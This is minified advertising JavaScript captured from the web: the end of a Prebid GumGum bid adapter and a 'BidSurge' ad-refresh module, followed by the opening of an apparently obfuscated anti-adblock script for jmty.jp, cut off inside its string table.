e=t&&(t[1]&&(e=e.replace(t[1],"")),t[3])?e.replace(t[3],""):e},c)),tpl:o,ce:O.cookiesAreEnabled(),dpr:i.devicePixelRatio||1,jcsi:JSON.stringify(R),ogu:(t=(document&&document.getElementsByTagName("head")[0]).querySelector("meta[property='og:url']"))?t.content:null},(l=(t=(t=window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection))&&(t.downlink||t.bandwidth))?Math.round(1024*t):null)&&(u.ns=l),(s=(a.match(r("ggad"))||[0,0,0])[2])&&(u[isNaN(s)?"eAdBuyId":"adBuyId"]=s),(d=(a.match(r("ggdeal"))||[0,0,0])[2])&&(u.ggdeal=d),u})(A,S),(e=>{let t=(0,_.A)(e,"device")||{},r={ip:t.ip,ipv6:t.ipv6,ua:t.ua,dnt:t.dnt,os:t.os,osv:t.osv,dt:t.devicetype,lang:t.language,make:t.make,model:t.model,ppi:t.ppi,pxratio:t.pxratio,foddid:t?.ext?.fiftyonedegrees_deviceId};return Object.keys(r).reduce((e,t)=>(void 0!==r[t]&&(e[t]=r[t]),e),{})})(b?.ortb2)),h.push({id:t,tmax:w,tId:n,pi:p.pi,selector:r.selector,sizes:c,url:"https://g2.gumgum.com/hbid/imp",method:"GET",data:p})}),h},interpretResponse:function(e,i){let t=[],n=e.body;if(!n||n.err){let e=i.data||{},t=e.si||e.ni||e.t||e.pubId,r=n?n.err.drt:18e5;D[t]={productId:e.pi,timestamp:(new Date).getTime()},setTimeout(()=>{D[t]&&delete D[t]},r),(0,C.logWarn)("[GumGum] Please check the implementation for "+t)}let{ad:{price:r,id:a,markup:o,cur:s,width:d,height:l,maxw:u,maxh:c},cw:p,pag:{pvid:m},jcsi:f,meta:{adomain:g,mediaType:b}}=Object.assign({ad:{price:0,id:0,markup:"",width:0,height:0},pag:{pvid:0},meta:{adomain:[],mediaType:""}},n),h=i.data||{},y=h.pi,v=6===y||7===y?T.G_:T.D4,I=3===y&&9===h.si,w={advertiserDomains:g||[],mediaType:b||v},x=(0,C.parseSizesInput)(i.sizes);if(u&&c)x=[u+"x"+c];else if(5===y&&(0,k.mK)(x,"1x1"))x=["1x1"];else if(2===y&&(0,k.mK)(x,"1x1")||3===y){let e=i.sizes&&i.sizes.reduce((e,t)=>{var[r,i]=t;return d===r&&l===i&&e.push(t.join("x")),e},[])||[];x=e.length?e:(0,C.parseSizesInput)(i.sizes)}var A,S,[e,E]=x[0].split("x");return f&&(n.jcsi=R),U=m,a&&t.push({ad:p?(A=p,S=Object.assign({},n,{bidRequest:i}),A.replace("AD_JSON",window.btoa(JSON.stringify(S)))):o,...v===T.G_&&{ad:o,vastXml:o},mediaType:v,cpm:I?.1:r,creativeId:a,currency:s||"USD",height:E,netRevenue:!0,requestId:i.id,ttl:60,width:e,meta:w}),t},getUserSyncs:function(e,t){return t.map(e=>e.body&&e.body.pxs&&e.body.pxs.scr||[]).reduce(function(e,t){return e.concat(t)},[]).map(e=>({type:"f"===e.t?"iframe":"image",url:e.u}))},supportedMediaTypes:o}),(0,r.E)("gumgumBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=11875)),e.O()}]),(()=>{var e,i={780:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.BidSurge=void 0;var i=r(344),l=r(794),u=r(913),c=r(593);function n(){this.events=[],this.status={},this.adUnitStatusMap=new i.HashSet,this.inViewAdUnits=[],this.scrollEventHandler=function(){},this.mouseEventHandler=function(){},this.isSetScrollEvent=!1}n.prototype.reset=function(e){var r=this;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"reset",value:"inViewStartTimeをリセットする"}}),0===e.length?this.adUnitStatusMap.getAllKeys().forEach(function(e){var t=r.adUnitStatusMap.get(e);r.inViewAdUnits=r.inViewAdUnits.filter(function(e){return e!==t}),r.adUnitStatusMap.del(e)}):e.forEach(function(e){var t=r.adUnitStatusMap.get(e.divId);r.inViewAdUnits=r.inViewAdUnits.filter(function(e){return e!==t}),r.adUnitStatusMap.del(e.divId)})},n.prototype.eventHandler=function(e){var s=this,d=performance.now();this.inViewAdUnits=this.inViewAdUnits.filter(function(e){if(!e.isObserve)return!1;if(s.isInview(e)){if(e.prevStatus="inview",0===e.inViewStartTime&&(e.inViewStartTime=d),e.inViewTotalTime+=d-e.inViewStartTime,e.inViewStartTime=d,(0,c.logInfo)({type:c.EventType.ADD_TIME,ext:{slotName:e.slotName,key:"inview",value:"".concat(e.inViewTotalTime,"ms")}}),e.inViewTotalTime>=u.config.bidRequestInterval&&e.bidRequestStatus===l.BidRequestStatus.None){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"beforeBidRequest",val:"".concat(e.inViewTotalTime," >= ").concat(u.config.bidRequestInterval," (status: ").concat(e.bidRequestStatus,")")}}),e.isBidSurge=!0;var t=[{unitCode:e.slotName,divId:e.divId,isAsp:!0}],r=u.config.getConfig(),i=r.includeAdvertiserIds,n=r.excludeAdvertiserIds,a=r.includeLineItemIds,o=r.excludeLineItemIds,r=r.excludeOrderIds;if(!s.isFilteringAdvertiserIds(e.advertiserId,i,n))return(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"Advertiser ID",value:e.advertiserId}}),!1;if(!s.isFilteringLineItemIds(e.lineItemId,a,o))return(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"LINEITEM ID",value:e.lineItemId}}),!1;if(!s.isFilteringOrderId(e.orderId,r))return(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"ORDER ID",value:e.orderId}}),!1;s.bidRequest(t,e)}if(e.inViewTotalTime>=u.config.interval&&e.bidRequestStatus===l.BidRequestStatus.Done){if((0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"checkViewTime",val:"".concat(e.inViewTotalTime," >= ").concat(u.config.interval," (status: ").concat(e.bidRequestStatus,")")}}),s.isCheckImpBidder(e.divId,u.config.blockReloadBidders)){e.addRefreshCnt(),e.prevStatus="";t=u.config.getConfig(),i=t.includeAdvertiserIds,n=t.excludeAdvertiserIds,a=t.includeLineItemIds,o=t.excludeLineItemIds,r=t.excludeOrderIds;if(!s.isFilteringAdvertiserIds(e.advertiserId,i,n))return void(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"Advertiser ID",value:e.advertiserId}});if(!s.isFilteringLineItemIds(e.lineItemId,a,o))return void(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"LINEITEM ID",value:e.lineItemId}});if(!s.isFilteringOrderId(e.orderId,r))return void(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"ORDER ID",value:e.orderId}});s.renderAd(e)}else(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"Imp Bidder",value:"ExcludeBidderがimpした"}}),e.prevStatus="";return(0,c.logInfo)({type:c.EventType.OBSERVE_END,ext:{slotName:e.slotName,key:"",value:""}}),e.isObserve=!1}}else e.inViewStartTime=0,e.prevStatus="";return!0}),0===this.inViewAdUnits.length&&((this.isSetScrollEvent=!1,c.logInfo)({type:c.EventType.REMOVE_EVENT,ext:{key:"event",value:"scroll"}}),window.removeEventListener("scroll",this.scrollEventHandler),(0,c.logInfo)({type:c.EventType.REMOVE_EVENT,ext:{key:"event",value:"mousemove"}}),window.removeEventListener("mousemove",this.mouseEventHandler))},n.prototype.init=function(e){var t=this;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"init",value:null}}),this.mouseEventHandler=function(e){t.eventHandler(e)},this.scrollEventHandler=function(e){t.eventHandler(e)},this.set(Object.assign({},e,{debug:location.search.includes("bidsurge_debug=true")}))},n.prototype.set=function(e){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"set",value:arguments}}),void 0!==e.debug&&(u.config.debug=e.debug),e.interval&&e.interval.sp&&e.interval.pc&&(u.config.interval=this.isSp(window.innerWidth)?e.interval.sp:e.interval.pc),e.auctionTimeout&&e.auctionTimeout.sp&&e.auctionTimeout.pc&&(u.config.auctionTimeout=this.isSp(window.innerWidth)?e.auctionTimeout.sp:e.auctionTimeout.pc),u.config.bidRequestInterval=u.config.interval-u.config.auctionTimeout-1e3,e.includeDivIds&&(u.config.includeDivIds=e.includeDivIds),e.maxRefreshCnt&&(u.config.maxRefreshCnt=e.maxRefreshCnt),e.excludeDivIds&&(u.config.excludeDivIds=e.excludeDivIds),e.includeBidders&&(u.config.includeBidders=e.includeBidders),e.excludeBidders&&(u.config.excludeBidders=e.excludeBidders),e.includeUrlPerfectMatching&&(u.config.includeUrlPerfectMatching=e.includeUrlPerfectMatching),e.excludeUrlPerfectMatching&&(u.config.excludeUrlPerfectMatching=e.excludeUrlPerfectMatching),e.includeUrlPatterns&&(u.config.includeUrlPatterns=e.includeUrlPatterns),e.excludeUrlPatterns&&(u.config.excludeUrlPatterns=e.excludeUrlPatterns),e.includeDevices&&(u.config.includeDevices=e.includeDevices),e.excludeDevices&&(u.config.excludeDevices=e.excludeDevices),e.includeAdvertiserIds&&(u.config.includeAdvertiserIds=e.includeAdvertiserIds),e.excludeAdvertiserIds&&(u.config.excludeAdvertiserIds=e.excludeAdvertiserIds),e.includeLineItemIds&&(u.config.includeLineItemIds=e.includeLineItemIds),e.excludeLineItemIds&&(u.config.excludeLineItemIds=e.excludeLineItemIds),e.excludeOrderIds&&(u.config.excludeOrderIds=e.excludeOrderIds),e.blockReloadBidders&&(u.config.blockReloadBidders=e.blockReloadBidders),e.keyValues&&(u.config.keyValues=u.config.keyValues.concat(e.keyValues)),e.includeUserAgents&&(u.config.includeUserAgents=e.includeUserAgents.reduce(function(e,t){return"*"===t?e=e.concat(["pc","android","ios"]):e.push(t),e},[])),e.excludeUserAgents&&(u.config.excludeUserAgents=e.excludeUserAgents.reduce(function(e,t){return"*"===t?e=e.concat(["pc","android","ios"]):e.push(t),e},[])),this.isFilteringUserAgent(window.navigator.userAgent,u.config.includeUserAgents,u.config.excludeUserAgents)?this.setGptEvent():((0,c.logInfo)({type:c.EventType.BLOCK,ext:{key:"userAgent",value:window.navigator.userAgent}}),u.config.enable=!1)},n.prototype.setGptEvent=function(){var o=this;googletag.cmd.push(function(){(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"gpt.slotRenderEnded"}}),googletag.pubads().addEventListener("slotRenderEnded",function(e){var t=e.slot,r=t.getAdUnitPath(),t=t.getSlotElementId(),i=document.getElementById(t),n=e.campaignId||0,a=e.advertiserId||0,e=e.lineItemId||e.sourceAgnosticLineItemId||0;(0,c.logInfo)({type:c.EventType.FIRED_EVENT,ext:{slotName:r,key:"slotRenderEnded",value:"OrderID=".concat(n," AdvertiserID=").concat(a," LineItemID=").concat(e)}}),i&&(o.adUnitStatusMap.has(t)||o.adUnitStatusMap.add(t,new l.AdUnitStatus(r,t,i)),(r=o.adUnitStatusMap.get(t)).orderId=n,r.advertiserId=a,r.lineItemId=e)}),(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"gpt.impressionViewable"}}),googletag.pubads().addEventListener("impressionViewable",function(e){var t,e=e.slot,r=e.getAdUnitPath(),e=e.getSlotElementId(),i=document.getElementById(e);(0,c.logInfo)({type:c.EventType.FIRED_EVENT,ext:{slotName:r,key:"impressionViewable",value:""}}),i&&(o.adUnitStatusMap.has(e)||o.adUnitStatusMap.add(e,new l.AdUnitStatus(r,e,i)),(r=o.adUnitStatusMap.get(e)).addInview(),r.bidRequestStatus=l.BidRequestStatus.None,u.config.enable?r.refreshedCnt>=u.config.maxRefreshCnt?(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"リフレ回数が上限値",value:"".concat(u.config.maxRefreshCnt)}}):o.isFilteringAdUnit(e,u.config.includeDivIds,u.config.excludeDivIds)?o.isFilteringDevice(window.innerWidth,u.config.includeDevices,u.config.excludeDevices)?(i=window.location.hostname,t=window.location.pathname,i="".concat(i).concat(t),o.isFilteringUrl(i,u.config.includeUrlPerfectMatching,u.config.excludeUrlPerfectMatching,u.config.includeUrlPatterns,u.config.excludeUrlPatterns)&&(r.isObserve=!0,r.prevStatus="inview",r.inViewStartTime=0,r.inViewTotalTime=0,o.inViewAdUnits.push(r),o.eventHandler(null),o.isSetScrollEvent||(o.isSetScrollEvent=!0,(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"scroll"}}),window.addEventListener("scroll",o.scrollEventHandler),(0,c.logInfo)({type:c.EventType.ADD_EVENT,ext:{key:"event",value:"mousemove"}}),window.addEventListener("mousemove",o.mouseEventHandler)))):(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"対象外Device",value:"".concat(window.innerWidth)}}):(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"対象外枠",value:"".concat(e)}}):(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:r.slotName,key:"config.enable",value:"false"}}))})})},n.prototype.isInview=function(e){var t,r=window.scrollY,i=r+window.innerHeight,n=window.scrollX,a=n+window.innerWidth,e=e.el,o=e.getBoundingClientRect(),s=o.top+r,d=s+e.clientHeight,o=o.left+n,l=o+e.clientWidth;return!(i<=s||d<=r||l<=n||a<=o||(t=e.clientHeight,s<r&&(t-=r-s),i<d&&(t-=d-i),t<e.clientHeight/2)||(r=e.clientWidth,o<n&&(r-=n-o),a<l&&(r-=l-a),r<e.clientWidth/2))},n.prototype.isSp=function(e){return e<993},n.prototype.isFilteringAdUnit=function(r,e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringAdUnit",value:arguments}});var i=!0;return 0<e.length&&(i=e.reduce(function(e,t){return"*"===t||t===r||e},!1)),i=0<t.length?t.reduce(function(e,t){return"*"!==t&&e&&r!==t},i):i},n.prototype.isFilteringUrl=function(r,e,t,i,n){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringUrl",value:arguments}});var a=!0;return 0<e.length&&(a=e.reduce(function(e,t){return"*"===t||t===r||e},!1)),0<i.length&&(a=i.reduce(function(e,t){return"*"===t||new RegExp(t).test(r)||e},a)),0<t.length&&(a=t.reduce(function(e,t){return"*"!==t&&t!==r&&e},a)),a=0<n.length?n.reduce(function(e,t){return"*"!==t&&!new RegExp(t).test(r)&&e},a):a},n.prototype.isFilteringDevice=function(r,e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringDevice",value:arguments}});var i=!0;return 0<e.length&&(i=e.reduce(function(e,t){return e||t.min_width<=r&&t.max_width>=r},!1)),i=0<t.length?t.reduce(function(e,t){return e&&!(t.min_width<=r&&t.max_width>=r)},i):i},n.prototype.isFilteringOrderId=function(e,t){return(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringOrderId",value:arguments}}),-1===t.indexOf(e)},n.prototype.isFilteringAdvertiserIds=function(t,e,r){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringAdvertiserIds",value:arguments}});var i=!0;return 0<e.length&&(i=e.some(function(e){return"*"===e||e===t})),i=0<r.length?r.every(function(e){return"*"!==e&&e!==t})&&i:i},n.prototype.isFilteringUserAgent=function(e,t,r){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringUserAgent",value:arguments}});var i="pc";return-1!==e.indexOf("Android")?i="android":/iP(hone|(o|a)d)/.test(e)&&(i="ios"),-1!==t.indexOf(i)&&-1===r.indexOf(i)},n.prototype.isFilteringLineItemIds=function(r,e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isFilteringLineItemIds",value:arguments}});var i=!0;return 0<e.length&&(i=e.reduce(function(e,t){return"*"===t||t===r||e},!1)),i=0<t.length?t.reduce(function(e,t){return"*"!==t&&e&&r!==t},i):i},n.prototype.isCheckImpBidder=function(t,r){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"isCheckImpBidder",value:arguments}});var e=window.pbFlux.getPbjsInstance();return!e||e.getAllWinningBids().filter(function(e){return e.adUnitCode===t}).reduce(function(e,t){return e&&-1===r.indexOf(t.bidderCode)},!0)},n.prototype.bidRequest=function(a,o){var s=this;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"bidRequest",value:arguments}}),o.bidRequestStatus=l.BidRequestStatus.Progress,googletag.cmd.push(function(){var e=u.config.getConfig(),t=e.auctionTimeout,n=e.failSafeTimeout,r=(()=>{function e(){t.prebid&&t.amazon&&(o.bidRequestStatus=l.BidRequestStatus.Done,o.inViewTotalTime>=u.config.interval)&&((0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"eventHandler",value:"オークションEnd、eventHandlerを呼び出す"}}),s.eventHandler(null))}var t={prebid:!1,amazon:!1},r={},i=[];return googletag.pubads().getSlots().forEach(function(e){var t=e.getSlotElementId();r[t]=e}),a.forEach(function(e){var t=e.divId;r[t]&&(t=r[t],e.isAsp)&&0<(t=t.getSizes().reduce(function(e,t){var r;return"fluid"!==t&&2===(r=Object.keys(t)).length&&e.push([t[r[0]],t[r[1]]]),e},[])).length&&i.push({slotName:e.unitCode,slotID:e.divId,sizes:t})}),0===i.length&&(t.amazon=!0),setTimeout(function(){t.prebid=!0,t.amazon=!0,e()},n),{aps:{slots:i,cb:function(){t.amazon=!0,e()}},prebid:{cb:function(){t.prebid=!0,e()}}}})();s.sendPrebidBidRequest(a,r.prebid.cb),0<r.aps.slots.length&&window.apstag&&s.isFn(window.apstag.fetchBids)&&((0,c.logWarn)({type:c.EventType.APS_BID_REQUEST,ext:{key:"slots",value:r.aps.slots}}),window.apstag.fetchBids({slots:r.aps.slots,timeout:t},function(){r.aps.cb()}))})},n.prototype.renderAd=function(r){var i=this;this.beforeRenderAd(r),(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"renderAd",value:arguments}}),googletag.cmd.push(function(){var e=window.pbFlux.getPbjsInstance(),t=(e&&e.setTargetingForGPTAsync&&i.isFn(e.setTargetingForGPTAsync)&&e.que.push(function(){e.setTargetingForGPTAsync([r.divId])}),window.apstag&&i.isFn(window.apstag.setDisplayBids)&&window.apstag.setDisplayBids([r.divId]),googletag.pubads().getSlots().filter(function(e){return e.getSlotElementId()===r.divId}));t.forEach(function(r){u.config.keyValues.forEach(function(e){var t=e.key;r.setTargeting(t,e.val)})}),googletag.pubads().refresh(t)})},n.prototype.beforeRenderAd=function(t){var e;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"beforeRenderAd",value:arguments}}),1===t.inViewCount&&(e=window.pbFlux.getPbjsInstance())&&0<(e=e.getAllWinningBids().filter(function(e){return e.adUnitCode===t.divId})).length&&"gumgum"===e[0].bidderCode&&window.GUMGUM&&this.isFn(window.GUMGUM.removeISAd)&&window.GUMGUM.removeISAd()},n.prototype.sendPrebidBidRequest=function(e,t){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"sendPrebidBidRequest",value:arguments}});var r,i,n=window.pbFlux.getPbjsInstance();n&&n.requestBids&&this.isFn(n.requestBids)?(r=u.config.getConfig().auctionTimeout,i=e.map(function(e){var t=e.unitCode;return{divId:e.divId,unitPath:t}}),n.que.push(function(){n.setConfig({useBidCache:!1})}),n.que.push(function(){n.requestBids({timeout:r,adUnits:window.pbFlux.getUnits(i),bidsBackHandler:function(){t()}})})):((0,c.logWarn)({type:c.EventType.BID_REQUEST,ext:{key:"pbjs.requestBids",value:"can't call"}}),t())},n.prototype.getBidSurgeStatus=function(e){return!!this.adUnitStatusMap.has(e)&&this.adUnitStatusMap.get(e).isBidSurge},n.prototype.isFn=function(e){return"[object Function]"===Object.prototype.toString.call(e)},n.prototype.getConfig=function(){return u.config.getConfig()},t.BidSurge=n},913:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.config=void 0;i.prototype.getConfig=function(){return{version:this.version,enable:this.enable,includeDivIds:this.includeDivIds,excludeDivIds:this.excludeDivIds,includeBidders:this.includeBidders,excludeBidders:this.excludeBidders,includeAdvertiserIds:this.includeAdvertiserIds,excludeAdvertiserIds:this.excludeAdvertiserIds,includeLineItemIds:this.includeLineItemIds,excludeLineItemIds:this.excludeLineItemIds,excludeOrderIds:this.excludeOrderIds,auctionTimeout:this.auctionTimeout,failSafeTimeout:this.failSafeTimeout,bidRequestInterval:this.bidRequestInterval}};var r=i;function i(){this.version="2023-07-12",this.enable=!0,this.debug=!1,this.interval=0,this.maxRefreshCnt=5,this.includeDivIds=["*"],this.excludeDivIds=[],this.includeBidders=["*"],this.excludeBidders=[],this.includeUrlPatterns=["*"],this.excludeUrlPatterns=[],this.includeUrlPerfectMatching=["*"],this.excludeUrlPerfectMatching=[],this.includeAdvertiserIds=["*"],this.excludeAdvertiserIds=[],this.includeLineItemIds=["*"],this.excludeLineItemIds=[],this.excludeOrderIds=[],this.includeDevices=[{min_width:0,max_width:1e5}],this.excludeDevices=[],this.includeUserAgents=["pc","android","ios"],this.excludeUserAgents=[],this.blockReloadBidders=[],this.keyValues=[{key:"bidsurge-reload",val:"true"}],this.auctionTimeout=3e3,this.failSafeTimeout=this.auctionTimeout+1e3,this.bidRequestInterval=this.interval-this.failSafeTimeout}t.config=new r},794:function(e,i){function t(e,t,r){this.inViewTotalTime=0,this.inViewStartTime=0,this.refreshedCnt=0,this.inViewCount=0,this.isObserve=!1,this.isBidSurge=!1,this.prevStatus="",this.orderId=0,this.advertiserId=0,this.lineItemId=0,this.bidRequestStatus=i.BidRequestStatus.None,this.slotName=e,this.divId=t,this.el=r}Object.defineProperty(i,"__esModule",{value:!0}),i.AdUnitStatus=i.BidRequestStatus=void 0,i.BidRequestStatus={None:"none",Progress:"progress",Done:"done"},t.prototype.addRefreshCnt=function(){this.refreshedCnt+=1},t.prototype.addInview=function(){this.inViewCount+=1},i.AdUnitStatus=t},344:function(e,t){function r(){this.items={}}Object.defineProperty(t,"__esModule",{value:!0}),t.HashSet=void 0,r.prototype.add=function(e,t){this.items[e]=t},r.prototype.del=function(e){return delete this.items[e]},r.prototype.has=function(e){return e in this.items},r.prototype.get=function(e){return this.items[e]},r.prototype.len=function(){return Object.keys(this.items).length},r.prototype.getAllKeys=function(){return Object.keys(this.items)},t.HashSet=r},593:function(e,o,t){Object.defineProperty(o,"__esModule",{value:!0}),o.logWarn=o.logInfo=o.EventType=void 0;var r=t(913),i=(o.EventType={BLOCK:"block",OBSERVE_END:"observe_end",ADD_EVENT:"add_event",REMOVE_EVENT:"remove_event",BID_REQUEST:"bid_request",APS_BID_REQUEST:"aps_bid_request",CALL_FUNC:"call_func",FIRED_EVENT:"fired_event",ADD_TIME:"add_time"},o.logInfo=function(e){var t=e.type,e=e.ext;r.config.debug&&window.console.info.apply(console,n([i({type:t,ext:e}),e],"INFO:"))},o.logWarn=function(e){var t=e.type,e=e.ext;r.config.debug&&window.console.info.apply(console,n([i({type:t,ext:e}),e],"Warn:"))},function(e){var t=e.type,e=e.ext,r="",i=e.slotName||"",n=e.key||"",a=e.value||"";switch(t){case o.EventType.BLOCK:r=(r?"".concat(i," "):"").concat(n,"(").concat(a,")");break;case o.EventType.OBSERVE_END:r="".concat(i," 監視解除");break;case o.EventType.ADD_EVENT:r="".concat(a,"イベント設定");break;case o.EventType.REMOVE_EVENT:r="".concat(a,"イベント解除");break;case o.EventType.BID_REQUEST:r="".concat(n,"(").concat(a,")");break;case o.EventType.APS_BID_REQUEST:r="APS bidリクエスト";break;case o.EventType.CALL_FUNC:r="".concat(n,"関数実行");break;case o.EventType.FIRED_EVENT:r="".concat(n,"イベント発火")}return r}),n=function(e,t){return e=[].slice.call(e),t&&e.unshift(t),e.unshift("display: inline-block; color: #fff; background: #FFA500; padding: 1px 4px; border-radius: 3px;"),e.unshift("%cBidsurge"),e}}},n={};function t(e){this.url="",this.bidSurge=e,this.url=window.location.href}e=new(function e(t){var r=n[t];return void 0!==r||(r=n[t]={exports:{}},i[t](r,r.exports,e)),r.exports}(780).BidSurge),window._bidsurge=(t.prototype.getBidSurgeStatus=function(e){return this.bidSurge.getBidSurgeStatus(e)},t.prototype.getConfig=function(){return this.bidSurge.getConfig()},t.prototype.init=function(e){this.bidSurge.init(e)},t.prototype.reset=function(e){if(e&&0!==e.length||(e=[]),window.location.href!==this.url)return this.url=window.location.href,this.bidSurge.reset(e)},new t(e))})(),pbFlux.runCommand(),googletag.cmd.push(function(){googletag.pubads().setTargeting("flux_test_flag","prd").setTargeting("publisher_id","289")});

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129051
content:
// 
!function(){function a1H(t,e){const n=a1N();return(a1H=function(t,e){return n[t-=293]})(t,e)}function a1N(){const t=["userLanguage","cachedAt","consumeUntilSemicolonIncluded","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Plus sign","mezzomedia","event","__webdriverFunc","window.external is undefined","setAttribute","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Terminate - memory limit threshold","-moz-calc(","decorator","[Bot] bot detected, botKind=","indiatimes.com","https://t.html-load.com","language","delete","as_apply","extra","cnlwYQ==","MatchGraph"," not an object","<length>{1,4}","[none|<keyframes-name>]#","<integer>|<length>","includes","bot","terms","?version=","sleipnir/","<single-animation-play-state>#","is_brave","http://localhost","currentScript","<'align-self'> <'justify-self'>?","ports","@@toPrimitive must return a primitive value.","[<family-name>|<generic-family>]#","( <media-condition> )|<media-feature>|<general-enclosed>","<'min-width'>","String or url() is expected","adUnits","Node_baseURI","Too many hex digits","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","HTMLMetaElement","counters( <counter-name> , <string> , <counter-style>? )","elapsed_time_ms","pubstack","addIframeVisibilityCheckHandler","normal|italic|oblique <angle>?","<'rest-before'> <'rest-after'>?","is_cmp_blocked_finally","auto|start|end|center|baseline|stretch",".umogames.com","getAttributeNames","align-items","<single-animation-direction>#","Spaces","BotDetector.detect can't be called before BotDetector.collect","cWJ1dw==","<single-animation-iteration-count>#","scanWord","setInterval","http:","awesomium","Unknown node type:","<'top'>{1,2}","saturate( <number-percentage> )","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|<'border-style'>","inventoryId",'" is a required argument.',"null","<ident-token> : <declaration-value>? ['!' important]?","insertBefore","iterateNext","evaluate","navigator.plugins is undefined","general-enclosed","api.reurl.co.kr","contrast( [<number-percentage>] )"," | value: ","http://127.0.0.1","' not supported","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","browserLanguage","scrolling","Destroying interstitial slots : ","modifier","inmobi","keepOriginalAcceptableAds","marginwidth","<svg-length>","setPAAPIConfigForGPT","<complex-real-selector>#","bad-url-token","<supports-decl>|<supports-selector-fn>","basename","wrap|none","Mesa OffScreen","parseInt","reverse","fixed","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","tokenize","shardingIndex","child_last","<ident>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<bg-image>#","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|never|always","HTMLScriptElement","readyState","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","luminance|alpha","as_last_moved","Window_setTimeout","<'caret-color'>||<'caret-shape'>","document","placeholders","Css","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","original","//# sourceURL=mediation.js","getAtrule","_file","symbol","[recoverTcfCMP] start","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","leaveAdInterestGroup","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","assign","hasAttribute","HTMLElement_dataset","connection","position:relative;align-items:center;display:flex;","first","Unknown type: ","</pre>","prepend","srcdoc","_top","slimerjs","visible|hidden|collapse","document.documentElement.getAttributeNames is not a function","ins","idFilter","abTest","Selector","createItem","<symbol>+","renderer","getElementById","Expect `","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","script:","<color-stop-length>|<color-stop-angle>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","disableNativeAds","gpt-firstimpression","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Document_querySelector","adshield","v4ac1eiZr0","none|forwards|backwards|both","auto|<integer>","_Selenium_IDE_Recorder","auto|<position>","Performance.network","permissions","browserKind","<length>{1,2}",".source","window.process is","sources","__tcfloaded_cache","auto|both|start|end|maximum|clear","refresh","phantomjs","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Type","tagNameFilter","<length-percentage>|min-content|max-content|auto","<transition-behavior-value>#","inventories","papi","innerText","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","translateZ( <length> )","rule","height-equal-or-less-than","<'row-gap'> <'column-gap'>?","ghi","fromArray","[auto|alphabetic|hanging|ideographic]","<length>||<color>","none|all|[digits 